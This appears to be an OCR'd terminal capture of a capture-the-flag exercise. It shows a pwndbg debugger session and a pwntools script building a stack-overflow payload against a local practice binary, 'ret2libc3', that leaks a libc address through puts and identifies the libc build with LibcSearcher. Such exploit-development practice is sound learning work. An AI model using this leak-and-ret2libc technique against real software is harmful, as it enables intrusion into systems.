 seveng0@ubuntu: ~/Desktop/pwn
Breakpoint 1, _IO_gets (buf=0xffe4e6ec "p8\356\367\"\236\331\367`-
\356\367\n") at iogets.c:32
32      iogets.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xffe4e6ec —▸ 0xf7ee3870 (_IO_stdfile_1_lock) ◂— 0x0
EBX  0x0
ECX  0xffffffff
EDX  0xf7ee3870 (_IO_stdfile_1_lock) ◂— 0x0
EDI  0xf7ee2000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
ESI  0xf7ee2000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b2db0
EBP  0xffe4e750 ◂— 0x61616161 ('aaaa')
ESP  0xffe4e6cc —▸ 0x804868f (main+119) ◂— mov    eax, 0
EIP  0xf7d8e3f0 (gets) ◂— push   ebp
[ DISASM ]
► 0xf7d8e3f0 <gets>       push   ebp
0xf7d8e3f1 <gets+1>     mov    ebp, esp
0xf7d8e3f3 <gets+3>     push   edi
0xf7d8e3f4 <gets+4>     push   esi
0xf7d8e3f5 <gets+5>     push   ebx
0xf7d8e3f6 <gets+6>     call   __x86.get_pc_thunk.bx
<__x86.get_pc_thunk.bx>
0xf7d8e3fb <gets+11>    add    ebx, 0x153c05
0xf7d8e401 <gets+17>    sub    esp, 0x1c
0xf7d8e404 <gets+20>    mov    eax, dword ptr [ebp + 8]
0xf7d8e407 <gets+23>    mov    esi, dword ptr [ebx + 0xe00]
0xf7d8e40d <gets+29>    mov    dword ptr [ebp - 0x1c], eax
[ STACK ]
00:0000│ esp 0xffe4e6cc —▸ 0x804868f (main+119) ◂— mov    eax, 0
01:0004│     0xffe4e6d0 —▸ 0xffe4e6ec —▸ 0xf7ee3870 (_IO_stdfile_1
_lock) ◂— 0x0
02:0008│     0xffe4e6d4 ◂— 0x0
03:000c│     0xffe4e6d8 ◂— 0x1
04:0010│     0xffe4e6dc ◂— 0x0
05:0014│     0xffe4e6e0 —▸ 0xf7d993bc (_IO_file_overflow+12) ◂— ad
d    edx, 0x148c44
06:0018│     0xffe4e6e4 —▸ 0xf7ee2000 (_GLOBAL_OFFSET_TABLE_) ◂— 0
x1b2db0
07:001c│     0xffe4e6e8 —▸ 0xf7ee2d60 (_IO_2_1_stdout_) ◂— 0xfbad2
887
[ BACKTRACE ]
► f 0 0xf7d8e3f0 gets
f 1 0x804868f main+119
f 2 0x804a024 __libc_start_main@got.plt
pwndbg>
>>> from pwn import *
>>> from LibcSearcher import LibcSearcher
>>>
>>> # 设置终端环境为 tmux 分屏
... context.terminal=['tmux', 'splitw', '-h']
>>>
>>> p=process('/home/seveng0/Desktop/pwn/ret2libc3')
[x] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3'
[+] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3':
pid 3746
>>> gdb.attach(proc.pidof(p)[0],"""
...     break *gets
...     continue
... """)#gdb附加调试至主进程
[*] running in new terminal: /usr/bin/gdb -q  "/home/seveng0/Desk
top/pwn/ret2libc3" 3746 -x "/tmp/pwnhFSLDQ.gdb"
[x] Waiting for debugger
[+] Waiting for debugger: Done
3749
>>>
>>> ret2libc3=ELF('/home/seveng0/Desktop/pwn/ret2libc3')
[*] '/home/seveng0/Desktop/pwn/ret2libc3'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
>>> puts_plt=ret2libc3.plt['puts']
>>> libc_start_main_got = ret2libc3.got['__libc_start_main']
>>> main=ret2libc3.symbols['main']
>>>
>>> payload=flat([b'a'*112,puts_plt,main,libc_start_main_got])
>>> p.sendlineafter(b'Can you find it !?',payload)
'No surprise anymore, system disappeard QQ.\n'
>>>
>>> libc_start_main_addr=u32(p.recv()[0:4])
>>> libc=LibcSearcher('__libc_start_main',libc_start_main_addr)
>>> libcbase=libc_start_main_addr-libc.dump('__libc_start_main')
Multi Results:
0: ubuntu-glibc (id libc6-i386_2.23-0ubuntu11.3_amd64)
1: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:1
[+] ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386) be choosed.
>>>
[0] 0:python*
"ubuntu" 03:03 21-Feb-25